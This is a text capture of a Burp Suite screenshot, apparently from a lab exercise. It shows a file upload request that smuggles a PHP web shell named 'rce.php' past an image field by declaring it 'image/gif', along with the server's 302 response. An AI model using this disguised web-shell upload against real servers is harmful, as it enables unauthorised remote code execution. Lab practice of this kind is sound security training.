 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
49374932
28 Content-Disposition: form-data; name="vendorLogo";
filename="rce.php"
29 Content-Type: image/gif
30
31 #<?php
32 /*************************************************
******************************
33 * Copyright 2017 WhiteWinterWolf
34 *
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 11 Jun 2025 20:06:41 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
PHP/7.2.34
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: https://10.129.201.101/vendors.php